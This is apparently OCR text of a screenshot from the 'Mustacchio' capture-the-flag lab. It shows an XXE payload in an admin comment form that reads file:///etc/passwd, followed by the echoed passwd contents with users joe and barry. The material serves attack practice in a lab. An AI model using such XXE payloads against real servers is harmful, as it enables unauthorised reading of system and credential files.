 Mustacchio | Admin Page
http://10.10.53.250:8765/hom
10.10.53.250:8765/home.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
ADMINPANEL
Logout
Add a comment on the website.
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE root [<!ENTITY test SYSTEM 'file:///etc/passwd'>]>
<comment>
<name>Joe Hamd</name>
<author>Barry Clad</author>
<com>&test; </com>
</comment>
Submit
Comment Preview:
Name: Joe Hamd
Author : Barry Clad
Comment :
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false systemd-
network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false syslog:x:104:108::/home/syslog:/bin/false _apt:x:105:65534::/nonexistent:/bin/false
lxd:x:106:65534::/var/lib/lxd/:/bin/false messagebus:x:107:111::/var/run/dbus:/bin/false uuidd:x:108:112::/run/uuidd:/bin/false dnsmasq:x:109:65534:dnsmasq,,,:/var/lib/misc:/bin/false sshd:x:110:65534::/var/run/sshd:/usr/sbin/nologin pollinate:x:111:1::/var/cache/pollinate:/bin/false joe:x:1002:1002::/home/joe:/bin/bash
barry:x:1003:1003::/home/barry:/bin/bash